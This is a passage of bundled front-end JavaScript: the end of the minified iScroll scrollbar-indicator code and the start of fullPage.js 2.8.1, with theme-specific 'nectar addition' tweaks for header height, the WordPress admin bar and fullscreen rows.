                case "pointerup":
                case "MSPointerUp":
                case "mouseup":
                case "touchcancel":
                case "pointercancel":
                case "MSPointerCancel":
                case "mousecancel":
                    this._end(a);
                    break;
                case "orientationchange":
                case "resize":
                    this._resize();
                    break;
                case "transitionend":
                case "webkitTransitionEnd":
                case "oTransitionEnd":
                case "MSTransitionEnd":
                    this._transitionEnd(a);
                    break;
                case "wheel":
                case "DOMMouseScroll":
                case "mousewheel":
                    this._wheel(a);
                    break;
                case "keydown":
                    this._key(a);
                    break;
                case "click":
                    this.enabled && !a._constructed && (a.preventDefault(), a.stopPropagation())
            }
        }
    };
    v.prototype = {
        handleEvent: function(a) {
            switch (a.type) {
                case "touchstart":
                case "pointerdown":
                case "MSPointerDown":
                case "mousedown":
                    this._start(a);
                    break;
                case "touchmove":
                case "pointermove":
                case "MSPointerMove":
                case "mousemove":
                    this._move(a);
                    break;
                case "touchend":
                case "pointerup":
                case "MSPointerUp":
                case "mouseup":
                case "touchcancel":
                case "pointercancel":
                case "MSPointerCancel":
                case "mousecancel":
                    this._end(a)
            }
        },
        destroy: function() {
            this.options.fadeScrollbars && (clearTimeout(this.fadeTimeout), this.fadeTimeout = null);
            this.options.interactive && (d.removeEvent(this.indicator, "touchstart", this), d.removeEvent(this.indicator, d.prefixPointerEvent("pointerdown"),
                this), d.removeEvent(this.indicator, "mousedown", this), d.removeEvent(g, "touchmove", this), d.removeEvent(g, d.prefixPointerEvent("pointermove"), this), d.removeEvent(g, "mousemove", this), d.removeEvent(g, "touchend", this), d.removeEvent(g, d.prefixPointerEvent("pointerup"), this), d.removeEvent(g, "mouseup", this));
            this.options.defaultScrollbars && this.wrapper.parentNode.removeChild(this.wrapper)
        },
        _start: function(a) {
            var b = a.touches ? a.touches[0] : a;
            a.preventDefault();
            a.stopPropagation();
            this.transitionTime();
            this.initiated = !0;
            this.moved = !1;
            this.lastPointX = b.pageX;
            this.lastPointY = b.pageY;
            this.startTime = d.getTime();
            this.options.disableTouch || d.addEvent(g, "touchmove", this);
            this.options.disablePointer || d.addEvent(g, d.prefixPointerEvent("pointermove"), this);
            this.options.disableMouse || d.addEvent(g, "mousemove", this);
            this.scroller._execEvent("beforeScrollStart")
        },
        _move: function(a) {
            var b = a.touches ? a.touches[0] : a,
                c, e;
            d.getTime();
            this.moved || this.scroller._execEvent("scrollStart");
            this.moved = !0;
            c = b.pageX - this.lastPointX;
            this.lastPointX =
                b.pageX;
            e = b.pageY - this.lastPointY;
            this.lastPointY = b.pageY;
            this._pos(this.x + c, this.y + e);
            a.preventDefault();
            a.stopPropagation()
        },
        _end: function(a) {
            if (this.initiated) {
                this.initiated = !1;
                a.preventDefault();
                a.stopPropagation();
                d.removeEvent(g, "touchmove", this);
                d.removeEvent(g, d.prefixPointerEvent("pointermove"), this);
                d.removeEvent(g, "mousemove", this);
                if (this.scroller.options.snap) {
                    a = this.scroller._nearestSnap(this.scroller.x, this.scroller.y);
                    var b = this.options.snapSpeed || f.max(f.max(f.min(f.abs(this.scroller.x -
                        a.x), 1E3), f.min(f.abs(this.scroller.y - a.y), 1E3)), 300);
                    if (this.scroller.x != a.x || this.scroller.y != a.y) this.scroller.directionX = 0, this.scroller.directionY = 0, this.scroller.currentPage = a, this.scroller.scrollTo(a.x, a.y, b, this.scroller.options.bounceEasing)
                }
                this.moved && this.scroller._execEvent("scrollEnd")
            }
        },
        transitionTime: function(a) {
            a = a || 0;
            var b = d.style.transitionDuration;
            if (b && (this.indicatorStyle[b] = a + "ms", !a && d.isBadAndroid)) {
                this.indicatorStyle[b] = "0.0001ms";
                var c = this;
                t(function() {
                    "0.0001ms" === c.indicatorStyle[b] &&
                        (c.indicatorStyle[b] = "0s")
                })
            }
        },
        transitionTimingFunction: function(a) {
            this.indicatorStyle[d.style.transitionTimingFunction] = a
        },
        refresh: function() {
            this.transitionTime();
            this.indicatorStyle.display = this.options.listenX && !this.options.listenY ? this.scroller.hasHorizontalScroll ? "block" : "none" : this.options.listenY && !this.options.listenX ? this.scroller.hasVerticalScroll ? "block" : "none" : this.scroller.hasHorizontalScroll || this.scroller.hasVerticalScroll ? "block" : "none";
            this.scroller.hasHorizontalScroll && this.scroller.hasVerticalScroll ?
                (d.addClass(this.wrapper, "iScrollBothScrollbars"), d.removeClass(this.wrapper, "iScrollLoneScrollbar"), this.options.defaultScrollbars && this.options.customStyle && (this.options.listenX ? this.wrapper.style.right = "8px" : this.wrapper.style.bottom = "8px")) : (d.removeClass(this.wrapper, "iScrollBothScrollbars"), d.addClass(this.wrapper, "iScrollLoneScrollbar"), this.options.defaultScrollbars && this.options.customStyle && (this.options.listenX ? this.wrapper.style.right = "2px" : this.wrapper.style.bottom = "2px"));
            this.options.listenX &&
                (this.wrapperWidth = this.wrapper.clientWidth, this.options.resize ? (this.indicatorWidth = f.max(f.round(this.wrapperWidth * this.wrapperWidth / (this.scroller.scrollerWidth || this.wrapperWidth || 1)), 8), this.indicatorStyle.width = this.indicatorWidth + "px") : this.indicatorWidth = this.indicator.clientWidth, this.maxPosX = this.wrapperWidth - this.indicatorWidth, "clip" == this.options.shrink ? (this.minBoundaryX = -this.indicatorWidth + 8, this.maxBoundaryX = this.wrapperWidth - 8) : (this.minBoundaryX = 0, this.maxBoundaryX = this.maxPosX),
                    this.sizeRatioX = this.options.speedRatioX || this.scroller.maxScrollX && this.maxPosX / this.scroller.maxScrollX);
            this.options.listenY && (this.wrapperHeight = this.wrapper.clientHeight, this.options.resize ? (this.indicatorHeight = f.max(f.round(this.wrapperHeight * this.wrapperHeight / (this.scroller.scrollerHeight || this.wrapperHeight || 1)), 8), this.indicatorStyle.height = this.indicatorHeight + "px") : this.indicatorHeight = this.indicator.clientHeight, this.maxPosY = this.wrapperHeight - this.indicatorHeight, "clip" == this.options.shrink ?
                (this.minBoundaryY = -this.indicatorHeight + 8, this.maxBoundaryY = this.wrapperHeight - 8) : (this.minBoundaryY = 0, this.maxBoundaryY = this.maxPosY), this.maxPosY = this.wrapperHeight - this.indicatorHeight, this.sizeRatioY = this.options.speedRatioY || this.scroller.maxScrollY && this.maxPosY / this.scroller.maxScrollY);
            this.updatePosition()
        },
        updatePosition: function() {
            var a = this.options.listenX && f.round(this.sizeRatioX * this.scroller.x) || 0,
                b = this.options.listenY && f.round(this.sizeRatioY * this.scroller.y) || 0;
            this.options.ignoreBoundaries ||
                (a < this.minBoundaryX ? ("scale" == this.options.shrink && (this.width = f.max(this.indicatorWidth + a, 8), this.indicatorStyle.width = this.width + "px"), a = this.minBoundaryX) : a > this.maxBoundaryX ? "scale" == this.options.shrink ? (this.width = f.max(this.indicatorWidth - (a - this.maxPosX), 8), this.indicatorStyle.width = this.width + "px", a = this.maxPosX + this.indicatorWidth - this.width) : a = this.maxBoundaryX : "scale" == this.options.shrink && this.width != this.indicatorWidth && (this.width = this.indicatorWidth, this.indicatorStyle.width = this.width +
                    "px"), b < this.minBoundaryY ? ("scale" == this.options.shrink && (this.height = f.max(this.indicatorHeight + 3 * b, 8), this.indicatorStyle.height = this.height + "px"), b = this.minBoundaryY) : b > this.maxBoundaryY ? "scale" == this.options.shrink ? (this.height = f.max(this.indicatorHeight - 3 * (b - this.maxPosY), 8), this.indicatorStyle.height = this.height + "px", b = this.maxPosY + this.indicatorHeight - this.height) : b = this.maxBoundaryY : "scale" == this.options.shrink && this.height != this.indicatorHeight && (this.height = this.indicatorHeight, this.indicatorStyle.height =
                    this.height + "px"));
            this.x = a;
            this.y = b;
            this.scroller.options.useTransform ? this.indicatorStyle[d.style.transform] = "translate(" + a + "px," + b + "px)" + this.scroller.translateZ : (this.indicatorStyle.left = a + "px", this.indicatorStyle.top = b + "px")
        },
        _pos: function(a, b) {
            0 > a ? a = 0 : a > this.maxPosX && (a = this.maxPosX);
            0 > b ? b = 0 : b > this.maxPosY && (b = this.maxPosY);
            a = this.options.listenX ? f.round(a / this.sizeRatioX) : this.scroller.x;
            b = this.options.listenY ? f.round(b / this.sizeRatioY) : this.scroller.y;
            this.scroller.scrollTo(a, b)
        },
        fade: function(a,
            b) {
            if (!b || this.visible) {
                clearTimeout(this.fadeTimeout);
                this.fadeTimeout = null;
                var c = a ? 0 : 300;
                this.wrapperStyle[d.style.transitionDuration] = (a ? 250 : 500) + "ms";
                this.fadeTimeout = setTimeout(function(a) {
                    this.wrapperStyle.opacity = a;
                    this.visible = +a
                }.bind(this, a ? "1" : "0"), c)
            }
        }
    };
    p.utils = d;
    "undefined" != typeof module && module.exports ? module.exports = p : "function" == typeof define && define.amd ? define(function() {
        return p
    }) : g.IScroll = p
})(window, document, Math);






/*!
 * fullPage 2.8.1
 * https://github.com/alvarotrigo/fullPage.js
 * @license MIT licensed
 *
 * Copyright (C) 2015 alvarotrigo.com - A project by Alvaro Trigo
 */
(function(global, factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], function($) {
          return factory($, global, global.document, global.Math);
        });
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'), global, global.document, global.Math);
    } else {
        factory(jQuery, global, global.document, global.Math);
    }
})(typeof window !== 'undefined' ? window : this, function($, window, document, Math, undefined) {
    'use strict';

    // keeping central set of classnames and selectors
    var WRAPPER =               'fullpage-wrapper';
    var WRAPPER_SEL =           '.' + WRAPPER;

    // slimscroll
    var SCROLLABLE =            'fp-scrollable';
    var SCROLLABLE_SEL =        '.' + SCROLLABLE;

    // util
    var RESPONSIVE =            'fp-responsive';
    var NO_TRANSITION =         'fp-notransition';
    var DESTROYED =             'fp-destroyed';
    var ENABLED =               'fp-enabled';
    var VIEWING_PREFIX =        'fp-viewing';
    var ACTIVE =                'active';
    var ACTIVE_SEL =            '.' + ACTIVE;
    var COMPLETELY =            'fp-completely';
    var COMPLETELY_SEL =        '.' + COMPLETELY;

    // section
    var SECTION_DEFAULT_SEL =   '.section';
    var SECTION =               'fp-section';
    var SECTION_SEL =           '.' + SECTION;
    var SECTION_ACTIVE_SEL =    SECTION_SEL + ACTIVE_SEL;
    var SECTION_FIRST_SEL =     SECTION_SEL + ':first';
    var SECTION_LAST_SEL =      SECTION_SEL + ':last';
    var TABLE_CELL =            'fp-tableCell';
    var TABLE_CELL_SEL =        '.' + TABLE_CELL;
    var AUTO_HEIGHT =           'fp-auto-height';
    var AUTO_HEIGHT_SEL =       '.fp-auto-height';
    var NORMAL_SCROLL =         'fp-normal-scroll';
    var NORMAL_SCROLL_SEL =     '.fp-normal-scroll';

    // section nav
    var SECTION_NAV =           'fp-nav';
    var SECTION_NAV_SEL =       '#' + SECTION_NAV;
    var SECTION_NAV_TOOLTIP =   'fp-tooltip';
    var SECTION_NAV_TOOLTIP_SEL='.'+SECTION_NAV_TOOLTIP;
    var SHOW_ACTIVE_TOOLTIP =   'fp-show-active';

    // slide
    var SLIDE_DEFAULT_SEL =     '.slide';
    var SLIDE =                 'fp-slide';
    var SLIDE_SEL =             '.' + SLIDE;
    var SLIDE_ACTIVE_SEL =      SLIDE_SEL + ACTIVE_SEL;
    var SLIDES_WRAPPER =        'fp-slides';
    var SLIDES_WRAPPER_SEL =    '.' + SLIDES_WRAPPER;
    var SLIDES_CONTAINER =      'fp-slidesContainer';
    var SLIDES_CONTAINER_SEL =  '.' + SLIDES_CONTAINER;
    var TABLE =                 'fp-table';

    // slide nav
    var SLIDES_NAV =            'fp-slidesNav';
    var SLIDES_NAV_SEL =        '.' + SLIDES_NAV;
    var SLIDES_NAV_LINK_SEL =   SLIDES_NAV_SEL + ' a';
    var SLIDES_ARROW =          'fp-controlArrow';
    var SLIDES_ARROW_SEL =      '.' + SLIDES_ARROW;
    var SLIDES_PREV =           'fp-prev';
    var SLIDES_PREV_SEL =       '.' + SLIDES_PREV;
    var SLIDES_ARROW_PREV =     SLIDES_ARROW + ' ' + SLIDES_PREV;
    var SLIDES_ARROW_PREV_SEL = SLIDES_ARROW_SEL + SLIDES_PREV_SEL;
    var SLIDES_NEXT =           'fp-next';
    var SLIDES_NEXT_SEL =       '.' + SLIDES_NEXT;
    var SLIDES_ARROW_NEXT =     SLIDES_ARROW + ' ' + SLIDES_NEXT;
    var SLIDES_ARROW_NEXT_SEL = SLIDES_ARROW_SEL + SLIDES_NEXT_SEL;

    /* nectar addition */
    var HASHCHANGE = false;
    var HASHCHANGETIMEOUT;
    /* nectar addition end */

    var $window = $(window);
    var $document = $(document);

    // Default options for iScroll.js used when using scrollOverflow

    /* nectar addition */
    //changing click param depending on mobile device
    if('ontouchstart' in document.documentElement) {
    	var iscrollOptions = {
	        scrollbars: true,
	        mouseWheel: true,
	        hideScrollbars: false,
	        disableMouse: true,
	        useTransition: true,
	        interactiveScrollbars: true,
	        click: true
	    };
    } else {
    	var iscrollOptions = {
	        scrollbars: true,
	        mouseWheel: true,
	        hideScrollbars: false,
	        disableMouse: true,
	        useTransition: true,
	        interactiveScrollbars: true,
	        click: false
	    };
    }

    if($('.nectar_using_pfsr.nectar_pfsr_compose_mode:not(.using-mobile-browser)').length > 0) {
      var iscrollOptions = {
          scrollbars: true,
          mouseWheel: false,
          hideScrollbars: false,
          useTransition: true,
          interactiveScrollbars: true,
          disableMouse: true,
          disableTouch: true,
          disablePointer: false,
          click: true
      };
    }


    $.fn.fullpage = function(options) {
        //only once my friend!
        if($('html').hasClass(ENABLED)){ displayWarnings(); return; }



        // common jQuery objects
        var $htmlBody = $('html, body');
        var $body = $('body');

        var FP = $.fn.fullpage;

        // Create some defaults, extending them with any options that were provided
        options = $.extend({
            //navigation
            menu: false,
            anchors:[],
            lockAnchors: false,
            navigation: false,
            navigationPosition: 'right',
            navigationTooltips: [],
            showActiveTooltip: false,
            slidesNavigation: false,
            slidesNavPosition: 'bottom',
            scrollBar: false,
            hybrid: false,

            //scrolling
            css3: true,
            scrollingSpeed: 700,
            autoScrolling: true,
            fitToSection: true,
            fitToSectionDelay: 1000,
            easing: 'easeInOutCubic',
            easingcss3: 'ease',
            loopBottom: false,
            loopTop: false,
            loopHorizontal: true,
            continuousVertical: false,
            normalScrollElements: null,
            scrollOverflow: false,
            scrollOverflowHandler: iscrollHandler,
            scrollOverflowOptions: null,
            touchSensitivity: 5,
            normalScrollElementTouchThreshold: 5,

            //Accessibility
            keyboardScrolling: true,
            animateAnchor: true,
            recordHistory: true,

            //design
            controlArrows: true,
            controlArrowColor: '#fff',
            verticalCentered: true,
            sectionsColor : [],
            paddingTop: 0,
            paddingBottom: 0,
            fixedElements: null,
            responsive: 0, //backwards compabitility with responsiveWiddth
            responsiveWidth: 0,
            responsiveHeight: 0,

            //Custom selectors
            sectionSelector: SECTION_DEFAULT_SEL,
            slideSelector: SLIDE_DEFAULT_SEL,


            //events
            afterLoad: null,
            onLeave: null,
            afterRender: null,
            afterResize: null,
            afterReBuild: null,
            afterSlideLoad: null,
            onSlideLeave: null
        }, options);

        displayWarnings();

        //extending iScroll options with the user custom ones
        iscrollOptions = $.extend(iscrollOptions, options.scrollOverflowOptions);

        //easeInOutCubic animation included in the plugin
        $.extend($.easing,{ easeInOutCubic: function (x, t, b, c, d) {if ((t/=d/2) < 1) return c/2*t*t*t + b;return c/2*((t-=2)*t*t + 2) + b;}});

        /**
        * Sets the autoScroll option.
        * It changes the scroll bar visibility and the history of the site as a result.
        */
        FP.setAutoScrolling = function(value, type){
            setVariableState('autoScrolling', value, type);

            var element = $(SECTION_ACTIVE_SEL);

            if(options.autoScrolling && !options.scrollBar){
                $htmlBody.css({
                    'overflow' : 'hidden',
                    'height' : '100%'
                });

                FP.setRecordHistory(originals.recordHistory, 'internal');

                //for IE touch devices
                container.css({
                    '-ms-touch-action': 'none',
                    'touch-action': 'none'
                });

                if(element.length){
                    //moving the container up
                    silentScroll(element.position().top);
                }

            }else{
                $htmlBody.css({
                    'overflow' : 'visible',
                    'height' : 'initial'
                });

                FP.setRecordHistory(false, 'internal');

                //for IE touch devices
                container.css({
                    '-ms-touch-action': '',
                    'touch-action': ''
                });

                silentScroll(0);

                //scrolling the page to the section with no animation
                if (element.length) {

                    $htmlBody.scrollTop(element.position().top);
                }
            }
        };

        /**
        * Defines wheter to record the history for each hash change in the URL.
        */
        FP.setRecordHistory = function(value, type){
            setVariableState('recordHistory', value, type);
        };

        /**
        * Defines the scrolling speed
        */
        FP.setScrollingSpeed = function(value, type){
            setVariableState('scrollingSpeed', value, type);
        };

        /**
        * Sets fitToSection
        */
        FP.setFitToSection = function(value, type){
            setVariableState('fitToSection', value, type);
        };

        /**
        * Sets lockAnchors
        */
        FP.setLockAnchors = function(value){
            options.lockAnchors = value;
        };

        /**
        * Adds or remove the possiblity of scrolling through sections by using the mouse wheel or the trackpad.
        */
        FP.setMouseWheelScrolling = function (value){
            if(value){
                addMouseWheelHandler();
                addMiddleWheelHandler();
            }else{
                removeMouseWheelHandler();
                removeMiddleWheelHandler();
            }
        };

        /**
        * Adds or remove the possiblity of scrolling through sections by using the mouse wheel/trackpad or touch gestures.
        * Optionally a second parameter can be used to specify the direction for which the action will be applied.
        *
        * @param directions string containing the direction or directions separated by comma.
        */
        FP.setAllowScrolling = function (value, directions){
            if(typeof directions !== 'undefined'){
                directions = directions.replace(/ /g,'').split(',');

                $.each(directions, function (index, direction){
                    setIsScrollAllowed(value, direction, 'm');
                });
            }
            else if(value){
                FP.setMouseWheelScrolling(true);
                addTouchHandler();
            }else{
                FP.setMouseWheelScrolling(false);
                removeTouchHandler();
            }
        };

        /**
        * Adds or remove the possiblity of scrolling through sections by using the keyboard arrow keys
        */
        FP.setKeyboardScrolling = function (value, directions){
            if(typeof directions !== 'undefined'){
                directions = directions.replace(/ /g,'').split(',');

                $.each(directions, function (index, direction){
                    setIsScrollAllowed(value, direction, 'k');
                });
            }else{
                options.keyboardScrolling = value;
            }
        };

        /**
        * Moves the page up one section.
        */
        FP.moveSectionUp = function(){

            /* nectar addition */
            if(canScroll == false) return false;

            var prev = $(SECTION_ACTIVE_SEL).prev(SECTION_SEL);

            //looping to the bottom if there's no more sections above
            if (!prev.length && (options.loopTop || options.continuousVertical)) {
                prev = $(SECTION_SEL).last();
            }

            if (prev.length) {
                scrollPage(prev, null, true);
            }
        };

        /**
        * Moves the page down one section.
        */
        FP.moveSectionDown = function (){

            /* nectar addition */
            if(canScroll == false) return false;

            var next = $(SECTION_ACTIVE_SEL).next(SECTION_SEL);

            //looping to the top if there's no more sections below
            if(!next.length &&
                (options.loopBottom || options.continuousVertical)){
                next = $(SECTION_SEL).first();
            }

            if(next.length){
                scrollPage(next, null, false);
            }
        };

        /**
        * Moves the page to the given section and slide with no animation.
        * Anchors or index positions can be used as params.
        */
        FP.silentMoveTo = function(sectionAnchor, slideAnchor){
            FP.setScrollingSpeed (0, 'internal');
            FP.moveTo(sectionAnchor, slideAnchor);
            FP.setScrollingSpeed (originals.scrollingSpeed, 'internal');
        };

        /**
        * Moves the page to the given section and slide.
        * Anchors or index positions can be used as params.
        */
        FP.moveTo = function (sectionAnchor, slideAnchor){
            var destiny = getSectionByAnchor(sectionAnchor);

            if (typeof slideAnchor !== 'undefined'){
                scrollPageAndSlide(sectionAnchor, slideAnchor);
            }else if(destiny.length > 0){
                scrollPage(destiny);
            }
        };

        /**
        * Slides right the slider of the active section.
        * Optional `section` param.
        */
        FP.moveSlideRight = function(section){
            moveSlide('next', section);
        };

        /**
        * Slides left the slider of the active section.
        * Optional `section` param.
        */
        FP.moveSlideLeft = function(section){
            moveSlide('prev', section);
        };

        /**
         * When resizing is finished, we adjust the slides sizes and positions
         */
        FP.reBuild = function(resizing){

            if(container.hasClass(DESTROYED)){ return; }  //nothing to do if the plugin was destroyed

            isResizing = true;

            /* nectar addition */
            var $headerNavSpace = ($('body[data-header-format="left-header"]').length > 0 && $(window).width() > 1000) ? 0 : $('#header-outer').outerHeight();
            var $adminBar = ($('#wpadminbar').length > 0) ? $('#wpadminbar').height() : 0; //admin bar
            if(window.vc_iframe) { $adminBar = 0; }
            var $headerHeight = ($('#header-outer.transparent').length == 0 ) ? $headerNavSpace : 0 ;
            // Handle mobile secondary nav
            if( $('#header-outer.transparent').length > 0 && $('#header-secondary-outer[data-mobile="display_full"]').length > 0 && $(window).width() <= 1000 ) {
              $headerHeight += $('#header-secondary-outer').height();
            }
            var $borderMultiplier = ($('.body-border-right').length > 0 && $('#header-outer').css('background-color') == $('.body-border-right').css('background-color')) ? 1 : 2;
            var $borderHeight = ($('.body-border-right').length > 0 && $(window).width()>1000) ? $('.body-border-right').width()*$borderMultiplier : 0;
            var windowsWidth = $window.outerWidth();
            var $materialExtra = ($('body.material .ocm-effect-wrap').length > 0) ? 2 : 0; //fix for showing material ocm BG since overflow is hidden on effect wrap
            windowsHeight = $window.height() - $adminBar - $headerHeight - $borderHeight + $materialExtra;  //updating global var

            $(SECTION_SEL).each(function(){
                var slidesWrap = $(this).find(SLIDES_WRAPPER_SEL);
                var slides = $(this).find(SLIDE_SEL);

                //adjusting the height of the table-cell for IE and Firefox
                if(options.verticalCentered){
                    $(this).find(TABLE_CELL_SEL).css('height', getTableHeight($(this)) + 'px');
                }

                $(this).css('height', windowsHeight + 'px');


                //adjusting the position fo the FULL WIDTH slides...
                if (slides.length > 1) {
                    landscapeScroll(slidesWrap, slidesWrap.find(SLIDE_ACTIVE_SEL));
                }
            });

             /* nectar addition */
            if($('#nectar_fullscreen_rows[data-animation="none"]').length == 0 &&
               $('#nectar_fullscreen_rows[data-animation="free-scroll"]').length == 0) {
                $('#nectar_fullscreen_rows').css('height', windowsHeight + 'px');
            }

            //middle alignment of rows when desktop scroll overflow is turned off
            if($('#nectar_fullscreen_rows[data-content-overflow="hidden"]').length > 0) {
            	$('#nectar_fullscreen_rows>.vc_row.vc_row-flex:not(#footer-outer)>.fp-tableCell>.full-page-inner-wrap-outer>.full-page-inner-wrap[data-content-pos="middle"] > .full-page-inner>.container>.span_12').css('height', windowsHeight + 'px');
            	$('#nectar_fullscreen_rows>.vc_row.vc_row-flex:not(#footer-outer)>.fp-tableCell>.full-page-inner-wrap-outer>.full-page-inner-wrap[data-content-pos="middle"]').css('overflow', 'hidden');
            }

            var activeSection = $(SECTION_ACTIVE_SEL);
            var sectionIndex = activeSection.index(SECTION_SEL);

            //isn't it the first section?
            if(sectionIndex){
                //adjusting the position for the current section
                FP.silentMoveTo(sectionIndex + 1);

            }

            isResizing = false;
            $.isFunction( options.afterResize ) && resizing && options.afterResize.call(container);
            $.isFunction( options.afterReBuild ) && !resizing && options.afterReBuild.call(container);
        };

        /**
        * Turns fullPage.js to normal scrolling mode when the viewport `width` or `height`
        * are smaller than the set limit values.
        */
        FP.setResponsive = function (active){
            var isResponsive = $body.hasClass(RESPONSIVE);

            if(active){
                if(!isResponsive){
                    FP.setAutoScrolling(false, 'internal');
                    FP.setFitToSection(false, 'internal');
                    $(SECTION_NAV_SEL).hide();
                    $body.addClass(RESPONSIVE);
                }
            }
            else if(isResponsive){
                FP.setAutoScrolling(originals.autoScrolling, 'internal');
                FP.setFitToSection(originals.autoScrolling, 'internal');
                $(SECTION_NAV_SEL).show();
                $body.removeClass(RESPONSIVE);
            }
        };

        //flag to avoid very fast sliding for landscape sliders
        var slideMoving = false;

        var isTouchDevice = navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/);
        var isTouch = (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0) || (navigator.maxTouchPoints));
        var container = $(this);
        /* nectar addition */
        var $headerNavSpace = ($('body[data-header-format="left-header"]').length > 0 && $(window).width() > 1000) ? 0 : $('#header-outer').outerHeight();
        var $adminBar = ($('#wpadminbar').length > 0) ? $('#wpadminbar').height() : 0; //admin bar
        if(window.vc_iframe) { $adminBar = 0; }
        var $borderMultiplier = ($('.body-border-right').length > 0 && $('#header-outer').css('background-color') == $('.body-border-right').css('background-color')) ? 1 : 2;
        var $borderHeight = ($('.body-border-right').length > 0 && $(window).width()>1000) ? $('.body-border-right').width()*$borderMultiplier : 0;
        var $headerHeight = ($('#header-outer.transparent').length == 0)  ? $headerNavSpace : 0 ;
        if( $('#header-outer.transparent').length > 0 && $('#header-secondary-outer[data-mobile="display_full"]').length > 0 && $(window).width() <= 1000 ) {
          $headerHeight += $('#header-secondary-outer').height();
        }
        var $materialExtra = ($('body.material .ocm-effect-wrap').length > 0) ? 2 : 0; //fix for showing material ocm BG since overflow is hidden on effect wrap
        var windowsHeight = $window.height() - $adminBar - $headerHeight - $borderHeight + $materialExtra;
        var isResizing = false;
        var isWindowFocused = true;
        var lastScrolledDestiny;
        var lastScrolledSlide;
        var canScroll = true;
        var clickedNavigation = false; // Nectar addition.
        var scrollings = [];
        var nav;
        var controlPressed;
        var isScrollAllowed = {};
        isScrollAllowed.m = {  'up':true, 'down':true, 'left':true, 'right':true };
        isScrollAllowed.k = $.extend(true,{}, isScrollAllowed.m);
        var originals = $.extend(true, {}, options); //deep copy

        //timeouts
        var resizeId;
        var afterSectionLoadsId;
        var afterSlideLoadsId;
        var scrollId;
        var scrollId2;
        var keydownId;

        if($(this).length){
            init();
            bindEvents();
        }

        function init(){
            //if css3 is not supported, it will use jQuery animations
            if(options.css3){
                options.css3 = support3d();
            }

            options.scrollBar = options.scrollBar || options.hybrid;


            setOptionsFromDOM();

            prepareDom();
            FP.setAllowScrolling(true);

            FP.setAutoScrolling(options.autoScrolling, 'internal');

            //the starting point is a slide?
            var activeSlide = $(SECTION_ACTIVE_SEL).find(SLIDE_ACTIVE_SEL);

            //the active section isn't the first one? Is not the first slide of the first section? Then we load that section/slide by default.
            if( activeSlide.length &&  ($(SECTION_ACTIVE_SEL).index(SECTION_SEL) !== 0 || ($(SECTION_ACTIVE_SEL).index(SECTION_SEL) === 0 && activeSlide.index() !== 0))){
                silentLandscapeScroll(activeSlide);
            }

            responsive();

            //setting the class for the body element
            setBodyClass();

            if(document.readyState === 'complete'){
                scrollToAnchor();
            }
            $window.on('load', scrollToAnchor);
        }

        function bindEvents(){
            $window
                //when scrolling...
                .on('scroll', scrollHandler)

                //detecting any change on the URL to scroll to the given anchor link
                //(a way to detect back history button as we play with the hashes on the URL)
                .on('hashchange', hashChangeHandler)

                // window focus
                .on('focus', focusHandler)

                //when opening a new tab (ctrl + t), `control` won't be pressed when comming back.
                .blur(blurHandler)

                //when resizing the site, we adjust the heights of the sections, slimScroll...
                .resize(resizeHandler)
                /* nectar addition */
                .on('smartresize', checkScrollOverflow);
                $(window).on( 'vc_reload',function(){

                  var currentRowIndex = ($('.fp-table.active').length > 0) ? $('.fp-table.active').index() + 1 : 'default';

                  $('#nectar_fullscreen_rows > div.vc_element').addClass('fp-section');
                  $('#nectar_fullscreen_rows > div.vc_element').each(function(){
                    if( $(this).find('> .wpb_row > .fp-tableCell').length == 0 ) {
                      currentRowIndex = $(this).index() + 1;
                      addTableClass( $(this) );
                    }
                  });

                  if(currentRowIndex != 'default') {
                    FP.silentMoveTo(currentRowIndex);

                    //$('#fp-nav ul > li:nth-child(' + (currentRowIndex) + ')').find('> a').trigger('click');
                    //FP.reBuild(true);
                  }


                });
            $document
                //Sliding with arrow keys, both, vertical and horizontal
                .keydown(keydownHandler)

                //to prevent scrolling while zooming
                .keyup(keyUpHandler)

                //Scrolls to the section when clicking the navigation bullet
                .on('click touchstart', SECTION_NAV_SEL + ' a', sectionBulletHandler)

                //Scrolls the slider to the given slide destination for the given section
                .on('click touchstart', SLIDES_NAV_LINK_SEL, slideBulletHandler)

                .on('click', SECTION_NAV_TOOLTIP_SEL, tooltipTextHandler);

            //Scrolling horizontally when clicking on the slider controls.
            $(SECTION_SEL).on('click touchstart', SLIDES_ARROW_SEL, slideArrowHandler);

            /**
            * Applying normalScroll elements.
            * Ignoring the scrolls over the specified selectors.
            */
            if(options.normalScrollElements){
                $document.on('mouseenter', options.normalScrollElements, function () {
                    FP.setMouseWheelScrolling(false);
                });

                $document.on('mouseleave', options.normalScrollElements, function(){
                    FP.setMouseWheelScrolling(true);
                });
            }
        }

        /**
        * Setting options from DOM elements if they are not provided.
        */
        function setOptionsFromDOM(){
            var sections = container.find(options.sectionSelector);

            //no anchors option? Checking for them in the DOM attributes
            if(!options.anchors.length){
                options.anchors = sections.filter('[data-anchor]').map(function(){
                    return $(this).data('anchor').toString();
                }).get();
            }

            //no tooltipos option? Checking for them in the DOM attributes
            if(!options.navigationTooltips.length){
                options.navigationTooltips = sections.filter('[data-tooltip]').map(function(){
                    return $(this).data('tooltip').toString();
                }).get();
            }
        }

        /**
        * Works over the DOM structure to set it up for the current fullpage optionss.
        */
        function prepareDom(){
            container.css({
                'height': '100%',
                'position': 'relative'
            });

            //adding a class to recognize the container internally in the code
            container.addClass(WRAPPER);
            $('html').addClass(ENABLED);

            //due to https://github.com/alvarotrigo/fullPage.js/issues/1502
            /* nectar addition */
            var $headerNavSpace = ($('body[data-header-format="left-header"]').length > 0 && $(window).width() > 1000) ? 0 : $('#header-outer').outerHeight();
            var $adminBar = ($('#wpadminbar').length > 0) ? $('#wpadminbar').height() : 0; //admin bar
            if(window.vc_iframe) { $adminBar = 0; }
            var $borderMultiplier = ($('.body-border-right').length > 0 && $('#header-outer').css('background-color') == $('.body-border-right').css('background-color')) ? 1 : 2;
            var $borderHeight = ($('.body-border-right').length > 0 && $(window).width()>1000) ? $('.body-border-right').width()*$borderMultiplier : 0;
            var $headerHeight = ($('#header-outer.transparent').length == 0 ) ? $headerNavSpace : 0 ;
            if( $('#header-outer.transparent').length > 0 && $('#header-secondary-outer[data-mobile="display_full"]').length > 0 && $(window).width() <= 1000 ) {
              $headerHeight += $('#header-secondary-outer').height();
            }
            var $materialExtra = ($('body.material .ocm-effect-wrap').length > 0) ? 2 : 0; //fix for showing material ocm BG since overflow is hidden on effect wrap
